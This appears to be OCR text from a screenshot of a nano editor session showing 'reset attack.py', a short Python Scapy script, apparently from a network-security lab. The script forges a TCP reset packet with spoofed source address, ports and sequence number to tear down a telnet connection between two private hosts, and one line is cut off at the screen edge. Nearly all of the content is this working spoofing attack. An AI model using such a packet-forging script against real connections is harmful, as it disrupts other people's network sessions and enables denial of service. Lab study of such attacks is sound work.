 /bin/bash 66x24
GNU nano 2.5.3 File: reset attack.py Modified
#!/usr/bin/python
from scapy.all import *
print("Sending reset packet...")
ip = IP(src="10.0.2.5", dst="10.0.2.4")
tcp = TCP(sport=23, dport=56332, flags="R", seq=1145577020, ack=2$
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter